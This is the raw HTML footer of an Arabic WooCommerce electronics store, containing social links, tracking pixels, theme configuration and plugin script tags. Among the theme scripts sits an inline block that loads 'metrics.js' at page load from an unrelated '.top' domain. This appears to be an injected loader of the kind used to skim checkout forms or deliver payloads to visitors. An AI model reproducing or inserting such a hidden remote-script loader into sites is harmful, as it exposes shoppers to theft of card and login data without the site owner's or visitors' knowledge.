									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">Instagram</span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">YouTube</span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">linkedin</span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
													<span class="wd-icon-name">WhatsApp</span>
											</a>
				
								
								
				
				
								
				
			</div>

		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="462477417176180"></div>

					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://highendtec.com/ar/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="قائمة رغباتي">
			<a href="https://highendtec.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					قائمة الرغبات				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://highendtec.com/ar/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://highendtec.com/ar/my-account-ar/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
					<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1125488808198150&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="462477417176180"
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/ar_AR/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/ar/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://highendtec.com/ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.2.0" id="iconic-wlv-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.2" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.2" id="cart-widget-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/ar/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4","variation_selector":".variations_form"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.21.0" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=1.21.0" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.5" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.4.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_43648c5877dc98518d19245d20cf8592","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"\u064a\u0648\u0645","countdown_hours":"\u0633\u0627\u0639\u0629","countdown_mins":"\u062f\u0642\u064a\u0642\u0629","countdown_sec":"\u062b\u0627\u0646\u064a\u0629","cart_url":"https://highendtec.com/ar/cart/","ajaxurl":"https://highendtec.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"\u0625\u063a\u0644\u0627\u0642","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u0645\u064a\u063a\u0627\u0628\u0627\u064a\u062a.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://highendtec.com/ar/","shop_url":"https://highendtec.com/ar/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7193a440c862a28b0a94cbf57eb0f2b7-ar","fragment_name":"wc_fragments_7193a440c862a28b0a94cbf57eb0f2b7","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"6b875177b4","wishlist_fragments_nonce":"3a699997bc","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e98ccf810fd2f6a12ad854290b3d0126","wishlist_fragment_name":"woodmart_wishlist_fragments_e98ccf810fd2f6a12ad854290b3d0126","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https://highendtec.com/ar/my-account-ar/","vimeo_library_url":"https://highendtec.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"da4d984b7a","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css","wd-widget-slider-price-filter-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-lazy-loading-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css","wd-wpcf7-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-wpml-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpml-rtl.min.css","wd-wpbakery-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css","wd-wpbakery-base-deprecated-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css","wd-mod-star-rating-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css","wd-woo-mod-quantity-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes-rtl.min.css","wd-opt-carousel-disable-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-carousel-disable-rtl.min.css","wd-header-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css","wd-mod-tools-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css","wd-social-icons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css","wd-header-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-search-form-rtl.min.css","wd-wd-search-results-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-results-rtl.min.css","wd-wd-search-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-form-rtl.min.css","wd-wd-search-cat-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/wd-search-cat-rtl.min.css","wd-woo-mod-login-form-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css","wd-header-cart-side-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css","wd-widget-shopping-cart-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart-rtl.min.css","wd-header-mobile-nav-dropdown-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-rtl.min.css","wd-mod-nav-vertical-design-default-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-woo-single-prod-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined-rtl.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined-rtl.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-rtl.min.css","wd-woo-mod-product-labels-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-rect-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css","wd-swiper-arrows-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css","wd-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-accordion-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css","wd-image-gallery-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css","wd-section-title-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-section-title-rtl.min.css","wd-mod-highlighted-text-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-text-block-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-product-loop-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css","wd-product-loop-standard-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-opt-title-limit-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css","wd-swiper-pagin-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css","wd-footer-base-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css","wd-brands-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-brand.min.css","wd-list-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css","wd-scroll-top-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css","wd-header-my-account-sidebar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-woo-opt-social-login-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/woo-opt-social-login.min.css","wd-sticky-social-buttons-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css","wd-bottom-toolbar-css":"https://highendtec.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.4.3" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
							const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/highendtec/metrics.js';
document.head.appendChild(sscr);								
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.4.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.4.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.4.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.4.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.4.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.4.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.4.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.4.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.4.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.4.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.4.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.4.3" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.4.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.4.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.4.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://highendtec.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.4.3" id="wd-on-remove-from-cart-js"></script>
